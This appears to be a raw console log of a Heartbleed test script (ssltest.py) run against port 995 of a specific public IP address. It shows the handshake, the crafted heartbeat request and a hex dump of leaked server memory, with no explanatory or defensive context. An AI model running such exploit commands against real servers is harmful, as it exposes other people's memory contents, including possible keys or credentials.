 >ssltest.py 101.251.110.188 -p 995 >1.txt
D:\Tools\HeartbleedScanner>more 1.txt
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 58
... received message: type = 22, ver = 0302, length = 1326
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 A4 61 63 BC ....#........ac.
00e0: D5 6E 51 38 26 F0 51 AB 9A 53 22 F1 F2 BE D4 27 .nQ8&.Q..S"....'
00f0: 2E B4 B6 DC AF 6D DA 13 A9 22 4B 9B 84 C3 B2 C4 .....m..."K.....
0100: B5 D1 03 0D E4 0F 14 03 03 00 01 01 16 03 03 00 ................
0110: 24 14 00 00 0C 02 C9 61 EA 80 23 57 AA 21 81 A3 $......a..#W.!..
0120: B6 53 83 42 75 5A E3 89 D5 D5 15 94 11 77 69 42 .S.BuZ.......wiB
0130: 26 7C A3 84 E4 B7 92 6D 0C FD 38 69 53 00 00 00 &|.....m..8iS...
0140: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0150: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0170: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................